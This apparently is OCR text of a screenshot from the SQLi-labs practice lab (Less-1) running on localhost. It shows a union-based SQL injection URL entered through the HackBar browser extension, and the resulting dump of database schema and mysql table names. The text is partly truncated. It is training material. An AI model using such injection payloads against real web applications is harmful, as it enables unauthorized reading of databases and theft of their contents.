 Welcome Dhakkan
string(223) "SELECT * FROM users WHERE id='-2' union select 1,(select group_concat(SCHEMA_NAME)
information_schema.SCHEMATA),(select group_concat(TABLE_NAME) from information_schema.TABLES where table_s
LIMIT 0,1"
Your Login name:information_schema,challenges,mysql,performance_schema,
Your
Password:columns_priv,db,engine_cost,event,func,general_log,gtid_executed,help
开发者工具 - Less-1 **Error Based- String** - http://localhost/Less-1/?id=-2' union select 1,(select group_concat(SCHEMA_...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/Less-1/?id=-2%27 union select 1,(select group_concat(SCHEMA_NAME) from
information_schema.SCHEMATA),(select group_concat(TABLE_NAME) from
information_schema.TABLES where table_schema='mysql') --+